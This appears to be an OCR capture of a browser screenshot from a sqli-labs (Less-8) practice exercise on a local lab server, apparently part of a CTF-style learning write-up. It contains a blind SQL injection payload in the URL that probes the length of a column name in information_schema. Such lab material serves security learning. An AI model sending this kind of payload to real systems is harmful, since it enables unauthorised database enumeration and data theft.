 不安全 | 192.168.123.62/sqli-labs/Less-8/?id=1%27%20and%20length((select%20column_name%20from%20information_schema.columns%20where%20table_name="emails"%20limit%200,1))=2
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.123.62/sqli-labs/Less-8/?id=1' and length((select column_name from information_schema.columns where table_name="emails" limit 0,1))=2%23
Enable POST ADD HEADER